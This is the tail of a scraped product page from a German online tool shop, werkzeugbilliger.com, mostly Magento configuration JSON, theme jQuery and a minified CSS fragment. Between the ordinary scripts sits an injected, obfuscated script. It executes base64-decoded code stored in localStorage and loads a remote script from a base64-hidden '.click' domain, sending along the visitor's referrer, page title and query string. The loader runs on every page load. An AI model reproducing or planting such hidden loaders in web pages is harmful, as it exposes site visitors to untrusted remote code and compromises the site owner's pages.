59.039.010","resized_width":75,"resized_height":90}],"url":"https:\/\/www.werkzeugbilliger.com\/lista-werkbank-1-fuss-1-schubladenblock-4-schubl-2x100-1x200-1x300-mm-zylinderschloss-multiplexpl-40-mm-bxtxh-1500x750x840-mm-ral-5012-59-039-010.html","id":75826,"name":"Lista Werkbank, 1 Fu\u00df, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 59.039.010","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.werkzeugbilliger.com\/lista-werkbank-1-fuss-1-schubladenblock-4-schubl-2x100-1x200-1x300-mm-zylinderschloss-multiplexpl-40-mm-bxtxh-1500x750x840-mm-ral-5012-59-039-010.html#review-form\">\n                Sei der Erste, der dieses Produkt bewertet            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.werkzeugbilliger.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":75826,\"uenc\":\"[base64]\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Bild","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Preis","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"Von","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Bis","showMaximumPrice":"true","sortOrder":"3"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"In den Warenkorb","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Zur Vergleichsliste hinzuf\u00fcgen","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Weitere Informationen","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"K\u00fcrzlich angesehen","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"EUR","productCurrentScope":"website","displayTaxes":"2","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.werkzeugbilliger.com\/rest\/default\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed","uiComponent":"widget_recently_viewed","page_size":"5","show_attributes":"name,image,price","show_buttons":"add_to_cart","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/javascript">
            (function () {
                var _tsid = 'XD13E0DB75C2079B6CD1C2C3A05C2B1FB';
                _tsConfig = {
                    'yOffset': '0', /* offset from page bottom */
                    'variant': 'reviews', /* text, default, small, reviews, custom, custom_reviews */
                    'customElementId': '', /* required for variants custom and custom_reviews */
                    'trustcardDirection': '', /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
                    'customBadgeWidth': '', /* for custom variants: 40 - 90 (in pixels) */
                    'customBadgeHeight': '', /* for custom variants: 40 - 90 (in pixels) */
                    'disableResponsive': 'false', /* deactivate responsive behaviour */
                    'disableTrustbadge': 'false', /* deactivate trustbadge */
                    'trustCardTrigger': 'mouseenter', /* set to 'click' if you want the trustcard to be opened on click instead */
                    'customCheckoutElementId': '' /* required for custom trustcard */
                };
                var _ts = document.createElement('script');
                _ts.type = 'text/javascript';
                _ts.charset = 'utf-8';
                _ts.async = true;
                _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
                var __ts = document.getElementsByTagName('script')[0];
                __ts.parentNode.insertBefore(_ts, __ts);
            })();
        </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.werkzeugbilliger.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.werkzeugbilliger.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.werkzeugbilliger.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.werkzeugbilliger.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px",
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px",
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        // Products grid: equal height of items
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
        


                
            var startHeight;
            var startPaddingBottom;
            $('.category-products-grid').on('mouseenter', '.item', function() {

                    var $item = $(this);

                                                        if ($(window).width() >= 640)
                    {
                
                                            if (gridItemsEqualHeightApplied === false)
                        {
                            return false;
                        }
                    
                    var bottomMinSpace = 20;
                    var paddingBottom2 = 0;
                    var $actionsBlock = $item.find('.actions');

                    startHeight = $item.height();
                    startPaddingBottom = parseInt($item.css("padding-bottom"));

                    $item.css("height", "auto"); // Reset height
                    $item.find(".display-onhover").fadeIn(400, "easeOutCubic"); // Show elements visible on hover
                    var h2 = $item.height();
                    
                    // -------------------------------------------------------------------------
                    // Compare start padding with new on-hover padding, calculate the difference

                    // Get actions height and calculate new padding
                    // Calculate new bottom padding wich equals to: actions container height + bottomMinSpace
                    paddingBottom2 = bottomMinSpace + $actionsBlock.innerHeight();

                    // Calculate difference between start padding and new padding
                    var paddingBottomDiff = paddingBottom2 - startPaddingBottom;

                    // Apply only if new padding is larger than start padding
                    if (paddingBottomDiff > 0)
                    {
                        $item.css("padding-bottom", paddingBottom2 + "px");
                    }

                    // -------------------------------------------------------------------------
                    // Compare start height with new (on-hover) height, calculate the difference.
                    // Important: new height includes difference between start padding and new padding
                    var diff = 0;
                    if (h2 < startHeight)
                    {
                        $item.height(startHeight);
                    }
                    else
                    {
                        $item.height(h2);
                        diff = h2 - startHeight;
                        if (paddingBottomDiff > 0)
                        {
                            diff += paddingBottomDiff;
                        }
                    }
                    
                    // -------------------------------------------------------------------------
                    // Apply height difference as nagative margin, but only if new height
                    // is larger than start height.
                    if (diff > 0)
                    {
                        $item.css("margin-bottom", "-" + diff + "px");
                    }

                                    }                                 
            }).on('mouseleave', '.item', function() {

                    var $item = $(this);

                                                    if ($(window).width() >= 640)
                    {
                
                    // Clean up
                    $item.find(".display-onhover").stop(true).hide();
                    $item.css("margin-bottom", "");

                                                                $item.height(startHeight);
                        $item.css("padding-bottom", startPaddingBottom);
                    
                                    }                                 
            });
        
        


                $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block-trigger'; // '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



                var windowScroll_t;$(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                
                if ($(this).scrollTop() > 800)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });
    
        
            jQuery(function() {
                jQuery(".sidebar1").on("click", function(e) {
                    const id = jQuery(this).attr("id");
                    jQuery(".sidebar-content").removeClass("show");
                    jQuery(".sidebar1")
                        .not(this)
                        .removeClass("active");
                    jQuery(".product_overlay").removeClass("nonactive");
                    if (jQuery(this).hasClass("active") == false) {
                        jQuery(this).addClass("active");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery("#content" + id).addClass("show");
                    } else {
                        jQuery(this).removeClass("active");
                        jQuery(".product_overlay").removeClass("nonactive");
                    }
                });
                jQuery(".hotline").on("click", function(e) {
                    if (jQuery(window).width() > 960) {
                        jQuery(".sidebar-content").removeClass("show");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery(".sidebar-tabs-content > #content2").addClass("show");
                    }
                });
                jQuery(".versand").on("click", function(e) {
                    if (jQuery(window).width() > 960) {
                        jQuery(".sidebar-content").removeClass("show");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery(".sidebar-tabs-content > #content1").addClass("show");
                    }
                });
                jQuery(".whatsapp").on("click", function(e) {
                    if (jQuery(window).width() > 960) {
                        jQuery(".sidebar-content").removeClass("show");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery(".sidebar-tabs-content > #content3").addClass("show");
                    }
                });
                jQuery(".sidebar-tabs-content p.close").click(function(){
                    jQuery(".product_overlay").removeClass("nonactive");
                    jQuery(".sidebar1").removeClass("active");
                    jQuery(".sidebar-content").removeClass("show");
                });
                jQuery(".product_overlay").click(function(){
                    jQuery(".product_overlay").removeClass("nonactive");
                    jQuery(".sidebar1").removeClass("active");
                    jQuery(".sidebar-content").removeClass("show");
                });
            });
    
    
        jQuery(document).ready(function() {
            var offset = 220;
            var duration = 500;
            jQuery(window).scroll(function() {
                if (jQuery(this).scrollTop() > offset) {
                    jQuery('.crunchify-top').fadeIn(duration);
                } else {
                    jQuery('.crunchify-top').fadeOut(duration);
                }
            });
            jQuery('.crunchify-top').click(function(event) {
                event.preventDefault();
                jQuery('html, body').animate({scrollTop: 0}, duration);
                return false;
            })
        });

                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                
                    setGridItemsEqualHeight();

                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



    jQuery(window).on('load',function() {

                
            setGridItemsEqualHeight();

        
    }); //end: on load



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');

                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        // Collapsible block - with delegated event
        // Modification of the standard collapsible block plugin. It has a delegated click event attached to block's container.
        // It is required for some blocks inside "additional sidebar" (currently: wishlist and compare)
        // which are created/modified dynamically by Magento's JavaScript code.

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                // Container of blocks
                var $sidebar = $(this);

                // All blocks inside the container
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

                    // Hide the content in all blocks
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            // Here we may need to add that class to the next sibling
                            // if block's content consists of more elements than just one:
                            // .next().addClass('no-display')
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $sidebar.off('click');

                    // Remove all classes that were added by this plugin
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } // end: toggleMultiBlocks

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible"
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/css/styles-l.min.css
body_size: 20354
content:
.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}.ambase-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambase-word-break{word-break:break-all}.ambrands-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambrands-word-break{word-break:break-all}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}.amazon-button-container.amazon-button-product-page{justify-content:center;margin-bottom:2em}}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.mst-search-in__wrapper{max-width:100%;display:flex;overflow:hidden;position:relative;flex-grow:1;margin-bottom:10px;flex-wrap:wrap}.mst-search-in__wrapper .mst-search-in__title{border:none;padding:6px 3px 6px 6px;margin-right:3px;font-weight:600;white-space:nowrap}.mst-search-in__wrapper .mst-search-in__item{white-space:nowrap;border:1px solid #ccc;border-radius:2px;margin:0 5px 5px 0;padding:6px 12px;color:#494949;text-decoration:none;cursor:pointer;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name{display:flex;flex-wrap:nowrap;font-size:13px}.mst-search-in__wrapper .mst-search-in__item span.name i{font-style:normal;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name i:after{font-size:7px;content:"\e608";font-family:"luma-icons";margin:0 5px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;color:#757575}.mst-search-in__wrapper .mst-search-in__item span.name i:last-child:after{display:none}.mst-search-in__wrapper .mst-search-in__item span.count{color:#757575;display:block;margin-left:8px;font-size:80%}.mst-search-in__wrapper .mst-search-in__item span.count:before{content:"("}.mst-search-in__wrapper .mst-search-in__item span.count:after{content:")"}.mst-search-in__wrapper .mst-search-in__item:hover{border-color:#ff5501;text-decoration:none}.mst_categorySearchLoader{display:none;position:absolute;top:6px;right:15px;width:20px;height:20px}.mst_categorySearchLoader .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst_categorySearchLoader .spinner-item.spinner-item-1{animation-delay:-.45s}.mst_categorySearchLoader .spinner-item.spinner-item-2{animation-delay:-.3s}.mst_categorySearchLoader .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.mst_categorySearch{display:block;position:relative}.mst_categorySearch_searchIcon{position:absolute;left:7px;top:3px;font-size:21px}span.mst_categorySearch_totals{position:absolute;right:0;padding:6px 15px;color:#999;display:none}input#mst_categorySearch{padding:0 0 0 35px;margin-bottom:15px;width:100%;max-width:100%}.mst_categorySearchLoader .fa-spinner{font-size:30px}#search_autocomplete,.search-autocomplete,#searchbox_autocomplete{display:none !important;height:0 !important;overflow:hidden !important}.block-search{z-index:10000}._error .order-comment-input{outline:none;border:2px solid #ed8380}._error .order-comment-input:focus{outline:none;border:2px solid #ed8380;box-shadow:0 0 3px #ed8380}.um-remaining-chars{display:block;background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;z-index:1;margin-top:-5px}.um-remaining-chars .chars-value{color:#ff5501;font-weight:700}.checkout-payment-method .payment-option._collapsible.comment .payment-option-content{display:block}@media only screen and 